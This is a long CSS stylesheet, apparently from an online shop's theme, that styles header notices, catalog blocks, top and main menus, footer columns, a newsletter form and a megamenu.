         span{font-size:10px}} .module-header_notice-56 .hn-close::before{content:'\e5cd' ;font-family:icomoon ;font-size:22px}.module-header_notice-56 .hn-close.btn, .module-header_notice-56 .hn-close.btn:visited{font-size:12px;color:rgba(105, 105, 115, 1);text-transform:none}.module-header_notice-56 .hn-close.btn:hover{color:rgba(233, 102, 49, 1) ;background:none }.module-header_notice-56 .hn-close.btn:active, .module-header_notice-56 .hn-close.btn:hover:active, .module-header_notice-56 .hn-close.btn:focus:active{color:rgba(233, 102, 49, 1) ;background:none ;box-shadow:none}.module-header_notice-56 .hn-close.btn:focus{color:rgba(233, 102, 49, 1) ;background:none;box-shadow:none}.module-header_notice-56 .hn-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.desktop .module-header_notice-56 .hn-close.btn:hover{box-shadow:none}.module-header_notice-56 .hn-close.btn.btn.disabled::after{font-size:20px}.module-header_notice-56 .hn-close{margin-left:5px}.module-header_notice-56 .module-body
         p{margin-bottom:7px}.module-header_notice-56 .module-body{height:auto;flex-direction:row;background:#ffeab2;padding:5px;padding-top:7px;padding-bottom:7px}.module-header_notice-56 .header-notice-close-button{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:none}.module-header_notice-56 .hn-content{line-height:1.4;color: white !important;}.module-header_notice-56 .hn-content
         a{text-decoration:underline}.module-header_notice-56 .hn-body::before{content:'\eafa' ;font-family:icomoon ;font-size:20px;color:rgba(233, 102, 49, 1);margin-right:5px;margin-left:5px;float:none}.module-header_notice-56 .hn-body{display:flex;color: white !important;} .module-catalog-264 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264 .catalog-title{margin-bottom:8px;display:flex;font-family:Poppins;font-weight:700;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264
         .subitems{align-items:flex-start}.module-catalog-264 .subitem > a
         span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-264 .subitem > a:hover
         span{color:#ecd909;text-decoration:underline}.module-catalog-264 .subitem.view-more a
         span{color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-264 .subitem.view-more a:hover
         span{color:#ecd909 }.module-catalog-264 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:6px}.module-catalog-264 .catalog-image
         img{border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:3px}.module-catalog-264 .catalog-image{margin-right:10px}.module-catalog-264 .item-assets{flex-direction:row}.module-catalog-264 .item-assets>a{max-width:40%;order:0}.module-catalog-264 .item-assets
         .subitems{width:60%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets
         .subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}}@media (max-width: 760px){.module-catalog-264 .subitem>a{padding-bottom:10px}} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-2>a::before{content:'\e9b5' ;font-family:icomoon }div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{color:#fff;background:#354359;}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4>a::before{content:'\f02d' ;font-family:icomoon ;color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4:hover>a::before{color:#ecd909}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:none;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-64 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\eb97' ;font-family:icomoon ;font-size:20px}div.main-menu.main-menu-64 > .j-menu li.main-menu-item-1>a{font-size:15px }div.main-menu.main-menu-64>.j-menu>.main-menu-item-1>a{padding-right:20px }.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\eb69' ;font-family:icomoon ;top:-1px}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\e97e' ;font-family:icomoon ;top:-1px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a::before{content:'\eb79' ;font-family:icomoon }.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative} .top-menu-240 .j-menu li.top-menu-item-1>a::before{content:'\ead9' ;font-family:icomoon ;color:#fff;}.top-menu-240 .j-menu li.top-menu-item-1>a:first-child{font-size:16px;color:#fff;background: #edb930 !important;border: 2px solid #edb930;}.top-menu-240>ul>.top-menu-item-1>a{text-align:left}.top-menu-240>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-240 .j-menu li.top-menu-item-2>a::before{content:'\e90d';font-family:icomoon ;color:#fff;}.top-menu-240 .j-menu li.top-menu-item-2>a:first-child{font-size:16px;color:#fff;background: #140fb5;border: 2px solid #0f40b5;}.top-menu-240>ul>.top-menu-item-2>a{text-align:left}.top-menu-240>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-2 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' ;font-family:icomoon }.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' ;font-family:icomoon }.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer .grid-row-3{padding:20px;padding-right:0px;padding-left:0px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:25%;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-1{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-1{width:100%}}footer .grid-row-3 .grid-col-2{width:25%;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-2{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}}footer .grid-row-3 .grid-col-3{width:25%;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-3{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-3{width:100%}}footer .grid-row-3 .grid-col-4{width:25%;padding:20px;padding-top:0px}footer .grid-row-3 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-3 .grid-col-4{width:100%}}footer .grid-row-4{background:rgba(58, 71, 84, 1);padding:20px;padding-bottom:15px}footer .grid-row-4::before{display:block;left:0;width:100vw}footer .grid-row-4 .grid-col-1{width:33.33333333333333%}footer .grid-row-4 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-4 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-4 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-4 .grid-col-2{width:66.66666666666666%}footer .grid-row-4 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-4 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-4 .grid-col-2{width:100%}} .links-menu-72 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-72 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-72 .menu-item a .links-text{white-space:normal}.links-menu-72 .menu-item
         a{justify-content:flex-start;;padding-bottom:12px}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title::before{display:none}.phone footer .links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .module-body{-webkit-overflow-scrolling:touch}@media (max-width: 760px){div.links-menu-72 .title.module-title::after{display:none}} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto;font-weight: 400 !important;display: block;width: 100%;}.links-menu-75 .menu-item a .links-text{white-space:normal}.links-menu-75 .menu-item
         a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .module-body{-webkit-overflow-scrolling:touch}@media (max-width: 760px){div.links-menu-75 .title.module-title::after{display:none}} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto;}.links-menu-76 .menu-item a .links-text{white-space:normal}.links-menu-76 .menu-item
         a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .module-body{-webkit-overflow-scrolling:touch}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
         input{width:300px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' ;font-family:icomoon ;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-size:12px;font-weight:400;text-transform:none}.module-newsletter-67 .input-group .input-group-btn
         .btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px;min-height:30px;height:30px;border-radius: 6px !important;}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
         .btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
         label{font-size:11px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .module-body .newsletter-form
         .checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .menu-item a .links-text{color:rgba(139, 145, 152, 1)}div.links-menu-77 .module-body{-webkit-overflow-scrolling:touch}
      .site-wrapper > .container {
  width: 100%;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

html:not(.popup) .page-title {
  font-size: 14px;
  border-width: 0;
    border-bottom-width: 0px;
  border-bottom-width: 1px;
  border-style: solid;
  border-color: rgba(226, 226, 226, 1);
  /*! margin-top: 10px; */
  padding-bottom: 20px;
  white-space: normal;
  overflow: visible;
  text-overflow: initial;
  background: whitesmoke;
  padding: 10px;
  font-weight: 600;
  margin-bottom: 10px;
  border-radius: 4px;
  color: #646464;
}
html:not(.popup) .site-wrapper > h1.page-title > span {
  display: block;
  margin: 0 auto;
}
h1.page-title > span {
  display: block;
  margin: 0 auto;
  border-bottom: 2px solid #ecd909;
}


label {
  font-weight: 400;
  position: relative;
  width: 100%;
  font-size: 13px;
  color: #354359 !important;
}





.kutu{

background: white;
  border: 1px solid #e0dcdc;
  border-radius: 3px;
  margin-top: 10px;
  padding: 10px;
}

.hesapsib {
 float: left;
 width: 25%;
}


.satis {
width: 19% ;
}

.module-newsletter-67 .module-body .newsletter-form .input-group input {
  width: 370px;
  max-width: 100%;
  border-radius: 3px !important;
  height: 50px;
}

/* MegaMenu
------------------*/
body {
    overflow-x: hidden;
}
.no-gutter{
	padding:0px;
}
#menu {
    position: relative;
    overflow: visible;
}

#menu .background-menu {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
}

#megaMenuToggle {
    display: none;
}
.responsive {
    margin-bottom: 20px;
}
.container-megamenu,
.container-megamenu .container {
    padding-left: 0px !important;
    padding-right: 0px !important;
    /* width: 20%;
    left: 0!important;
     float: left;*/
}
.container-megamenu img {
    max-width: 100%;
}
.container-megamenu ul, li {
    list-style: none;
    list-style-type: none;
    padding: 0;
    margin: 0;
    float: left;
    /*! padding: 10px !important; */
}

.megamenu-wrapper {
    position: relative;
    border-radius:         2px;
    -moz-border-radius:    2px;
    -webkit-border-radius: 2px;
    background-color: #eee; /* Old browsers */
    color: #888;

}

.megamenu-pattern {
    border-radius:         2px;
    -moz-border-radius:    2px;
    -webkit-border-radius: 2px;
}

ul.megamenu {
    margin: 0px;
    padding: 0px;
    list-style: none;
    display: table;
    width: 100%;
}

.container-megamenu.horizontal ul.megamenu > li {
    border-top: none;
    line-height: 1.6;
    height: auto;
    float: left;
    display: inline-block;
    vertical-align: middle;
    position: static;
    padding: 0;
}
ul.megamenu > li:hover {
    background-color: rgba(0,0,0,.2);
}

ul.megamenu > li.pull-right {
    float: right;
}

ul.megamenu > li .close-menu {
    display: none;
}

/* Search */

ul.megamenu > li.search {
    background: none;
}

#top ul.megamenu > li.search .search_form, ul.megamenu > li.search .search_form {
    padding: 0px;
    margin: 8px;
}

#top ul.megamenu > li.search .search_form input, ul.megamenu > li.search .search_form input {
    height: 29px;
    min-height: 29px;
    border: none;
}

ul.megamenu > li.search .button-search2 {
    top: 6px;
    right: 8px;
}

ul.megamenu > li > a {
    display: block;
    position: relative;
    color: #000;
    font-size: 13px;
    padding: 20px 25px 20px 10px;
    text-transform: uppercase;
}
.container-megamenu.horizontal ul.megamenu > li > a:before {
    content: '';
    position: absolute;
    height: 100%;
    width: 1px;
    background: rgba(255,255,255,.5);
    top: 0;
    right: 0;
}
ul.megamenu > li > a i.fa {
    padding-right: 5px;
}
.direction-rtl ul.megamenu > li > a i.fa {
    padding-right: 0px;
    padding-left: 5px;
}
.horizontal ul.megamenu > li.with-sub-menu > a:after {
    content: '\f107';
    position: absolute;
    right: 11px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    font-family: FontAwesome;
    font-size: 14px;
}

ul.megamenu > li > a strong {
    font-weight: 600;
    font-size: 14px;
    padding: 10px !important;
    letter-spacing: -0.5px;
    color: #fff;
    text-transform: capitalize;
}

					 
ul.megamenu > li > a strong:hover {
   
    color: #ffc735;
}
				 
					 
ul.megamenu > li > a:hover,
ul.megamenu > li.active > a,
ul.megamenu > li.home > a,
ul.megamenu > li:hover > a {


}

ul.megamenu > li > a > .icon-home {
    display: block;
    font-size: 23px;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
}

ul.megamenu > li > a img {
    margin-right: 10px;
    height: 28px;
    vertical-align: middle;
}

ul.megamenu > li > a.description img {
    float: left;
}

ul.megamenu > li > a.description .description {
    font-size: 11px;
    opacity: 0.9;
}

ul.megamenu > li > a.description .description-left {
    float: left;
    width: auto;
}

/* Submenu */
ul.megamenu .productlist-type {
    margin: 0 -15px;
}
ul.megamenu .productlist-type .title-submenu {
    margin-top: 15px;
    margin-bottom: 30px;
    padding-left: 15px;
    padding-bottom: 10px;
    font-size: 18px;
    color: #2d2d2d;
}
ul.megamenu .productlist-type .title-submenu:before {
    width: 55px;
    background: #2d2d2d;
}
ul.megamenu .title-submenu{
	font-size: 14px;
	color: #646464;
	width: 100%;
    float: left;	
	/*! padding-bottom: 10px; */
    /*! margin-bottom: 10px; */
    /*text-transform: uppercase;*/
    position: relative;
    font-weight: 500 !important;
	padding-left: 10px !important;
	border-bottom: 1px solid #e6e5e3;
	padding-bottom: 0px !important;
	margin-bottom: 0px !important;
}
ul.megamenu .title-submenu:before {
    content: '';
    /*! position: absolute; */
    /*! border: 1px solid #ffc735; */
    /*! height: 2px; */
    /*! width: 40px; */
    /*! bottom: 0; */
}

ul.megamenu > li > .sub-menu {
    position: absolute;
    z-index: 9999;
    /*display: none;*/
    opacity: 0;
    visibility: hidden;
    box-shadow: 0px 0px 0px #0000;
    /*! padding: 30px; */
    /*! background: red; */
}
ul.megamenu > li.hover:hover > .sub-menu,
ul.megamenu > li.click.active-show > .sub-menu {
    opacity: 1;
    visibility: visible;
}

ul.megamenu > li.active > a span:before {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 12px;
    margin-left: -6px;
    display: inline-block;
    border-right: 9px solid transparent;
    border-left: 9px solid transparent;
    content: '';
    z-index: 30;
}

ul.megamenu > li.active > a span:after {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 13px;
    margin-left: -5px;
    display: inline-block;
    /*border-right: 8px solid transparent;*/
    /*border-left: 8px solid transparent;*/
    content: '';
    z-index: 30;
}

ul.megamenu li .sub-menu .content {
    /*display: none;*/
    /*opacity: 0;*/
    padding: 10px;
    background: #fff;
    border: 1px solid #e6e6e6;
    /*! box-sizing: content-box !important; */
    /*! -moz-box-sizing: content-box !important; */
    /*! -webkit-box-sizing: content-box !important; */
    /*! box-shadow: 3px 0 3px rgba(0, 0, 0, 0.2); */
    /*! -webkit-box-shadow: 3px 0 3px rgba(0, 0, 0, 0.2); */
    /*! -moz-box-shadow: 3px 0 3px rgba(0, 0, 0, 0.2); */
    border-radius: 3px;
    /*! border: 1px solid red; */
}
.horizontal ul.megamenu li .sub-menu .content {
    padding: 15px;
    border: 0;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

ul.megamenu .sub-menu .content > .row {
    /*padding-top: 10px;*/
}

ul.megamenu .sub-menu .content > .border {
    padding-top: 20px;
    border-bottom: 1px solid #e6e6e6;
}
ul.megamenu .sub-menu .content > .row:first-child {
    padding: 0px;
}
/* Product */
ul.megamenu li .product {
    text-align: center;
    position: relative;
    margin-bottom: -7px;
}

ul.megamenu li .product .image {
    padding: 0px;
}

ul.megamenu li .product .image img {
    border: 1px solid #e6e6e6;
    border-radius:         2px;
    -moz-border-radius:    2px;
    -webkit-border-radius: 2px;
}

ul.megamenu li .product .name {
    padding: 7px 0px 0px 0px;
}

ul.megamenu li .product .price {
    color: #ff6b6b;
}

/* Manufacturer */

ul.manufacturer {
    list-style: none;
    margin: -10px 0px 0px 0px !important;
    padding: 0px;
    position: relative;
}

ul.manufacturer li {
    display: inline-block;
    margin: 10px 5px 0px 0px;
}

ul.manufacturer li a {
    display: block;
    font-size: 14px;
    padding: 2px 8px;
    border: 1px solid #e6e6e6;
    border-radius:         2px;
    -moz-border-radius:    2px;
    -webkit-border-radius: 2px;
}

/* Static Menu */

ul.megamenu li .sub-menu .content .static-menu a.main-menu {
    display: block;
    font-weight: 400;
    font-size: 13px;
    padding-left: 8px !important;
    padding-top: 0px !important;
    font-weight: 500 !important;
    margin-top: 0px !important;
    padding-top: 0px !important;
    color: #797878;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul {
    list-style: none;
    margin: 0px;
    /*! padding: 5px 0px; */
}

ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li {
    padding-top: 7px;
}

ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li:first-child {
    padding-top: 0px;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
    padding: 0;
    overflow: hidden;
}
ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a{
    /*padding: 3px 0 5px 0;*/
}

ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {
    /*content: "»";
    color: #4ecdc4;
    padding-right: 6px;*/
}
ul.megamenu li .sub-menu .content .categories div.image-item {
    margin-top: 20px;
    margin-bottom: 15px;
}
ul.megamenu li .sub-menu .content .categories div.image-item img {
    width: 100%;
}

/* Hover Menu */

ul.megamenu li .sub-menu .content .hover-menu > a.main-menu {
    display: block;
    text-transform: uppercase;
    color: #333;
    position: relative;
    font-size: 14px;
    font-weight: bold;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul {
    list-style: none;
    margin: 3px 0px;
    padding: 0px;
    /* position: relative; */
	/* display:inline-block; */
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
    display: none;
    width: 250px;
    padding: 15px;
    position: absolute;
    z-index: 10;
    left: 100%;
    background: #fff;
    border: 1px solid #e6e6e6;
	top:0px;
    /*border-radius:         2px;
    -moz-border-radius:    2px;
    -webkit-border-radius: 2px;*/
    /*box-shadow:            0px 0px 25px rgba(0, 0, 0, 0.15);
    -moz-box-shadow:       0px 0px 25px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.15);*/
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {
    /*position: absolute;
    display: block;
    border-color: transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
    top: 20px;
    left: -11px;
    border-right-color: #e6e6e6;
    border-left-width: 0;*/
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {
    /*position: absolute;
    display: block;
    border-color: transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
    top: 20px;
    left: -10px;
    border-right-color: #fff;
    border-left-width: 0;*/
}
ul.megamenu li .sub-menu .content .categories .hover-menu .menu ul ul {
    position: unset;
    border: 0;
    display: block;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li {
    position: relative;
}

ul.megamenu li .sub-menu .content .hover-menu a:before {
    /*content: "»";
    color: #4ecdc4;
    padding-right: 6px;*/
}
ul.megamenu li .sub-menu .content .categories ul > li > a.main-menu {
    color: #333;
    font-size: 16px;
    font-weight: bold;
    /*text-transform: uppercase;*/
    position: relative;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
    display: block;
}
ul.megamenu li .sub-menu .content .categories ul > li > a.main-menu:before {
    /*content: '';
    position: absolute;
    background: #30BA8F;
    height: 2px;
    width: 30px;
    bottom: 0;*/
}
ul.megamenu li .sub-menu .content .categories li ul li a {
    font-size: 13px;
    line-height: 30px;
}
.mb-20 {
    margin-bottom: 20px;
}
ul.megamenu li .sub-menu .content .categories.style-categories ul > li {
    position: relative;
}
ul.megamenu li .sub-menu .content .categories.style-categories ul > li > a.main-menu {
    border: 0;
    margin: 0;
    padding: 0 35px;
    position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translate(-50%, 0);
    z-index: 99;
    background-color: #fff;
    box-shadow: 0 1px 3px rgba(45,45,45,.15);
    font-size: 14px;
    line-height: 40px;
    min-width: 160px;
    text-align: center;
}

/* Heading MegaMenu */

#megaMenuToggle {
    display: none;
    cursor: pointer;
}

.megamenuToogle-wrapper {
    position: relative;
    z-index: 20;
    border-radius:         2px;
    -moz-border-radius:    2px;
    -webkit-border-radius: 2px;
    background: #000000;
}

.megamenuToogle-wrapper .container {
    color: #fff;
    font-size: 18px;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
    padding:15px 35px 15px 15px !important;
    text-transform: uppercase;
}

.megamenuToogle-wrapper .container > div {
    float: left;
    width: 15px;
    margin: 2px 9px 0px 0px;
}
.direction-rtl .megamenuToogle-wrapper .container > div {
    float: right;
    margin: 2px 0 0 9px;
}
.direction-rtl .megamenuToogle-wrapper .container {
    text-align: right;
}

.megamenuToogle-wrapper .container > div span {
    display: block;
    width: 100%;
    height: 3px;
    margin-top: 2px;
    background: #fff;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
}

/* Megamenu vertical */

.vertical #menuHeading {
    /*margin: 30px 0px 0px 0px;*/
}
.vertical li.loadmore{
    padding: 10px 10px;
}
.vertical li.loadmore i{
    padding-left:  10px;
}
.vertical span.more-view {
    cursor: pointer;
    font-size: 14px;
    font-weight: 400;
    color: #556270;
}
.vertical .megamenuToogle-wrapper {
    z-index: 3;
}

.vertical .megamenu-wrapper {
    display: block !important;
    background: #fff !important;
    border: 1px solid #e6e6e6;
    position: relative;
    z-index: 2;
    margin-top: -2px;
}

.vertical ul.megamenu > li {
    display: block;
    float: none !important;
    width: auto;
    background: none;
    border-bottom: 1px solid rgba(255,255,255,.5);
    position: relative;
    margin: 0;
}
.vertical ul.megamenu > li:last-child {
    border-bottom: 0;
}
.vertical ul.megamenu > li.with-sub-menu > a:after {
    content: '\f105';
    position: absolute;
    font-family: FontAwesome;
    top: 50%;
    transform: translateY(-50%) !important;
    -webkit-transform: translateY(-50%) !important;
    left: auto;
    right: 15px;
    font-size: 14px;
    color: white;
}
